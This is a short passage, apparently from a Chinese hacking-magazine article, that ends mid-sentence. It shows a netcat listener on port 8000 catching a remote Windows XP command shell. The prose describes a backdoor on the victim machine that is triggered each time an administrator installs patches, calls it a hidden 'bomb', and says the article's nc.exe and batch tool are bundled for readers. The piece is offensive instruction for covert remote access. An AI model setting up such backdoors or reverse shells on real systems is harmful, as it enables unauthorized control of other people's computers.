 C:\>nc -v -l -p 8000
正在监听[任何一个(多个)] 8000
连接到 [122.233.123.151] 来自 [122.233.123.151] 4544
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
图6
假如我们选择的是连续调用的话，当管理员使用360等更新
补丁后，我们的程序就不调用了，这样又使得我们的后门可以成
为一个隐形的“炸弹”，这样也好，我们就等着微软出补丁吧，
这样的频率还可以吧！
(文章中涉及到的nc.exe、批处理潜行者，已经收录在了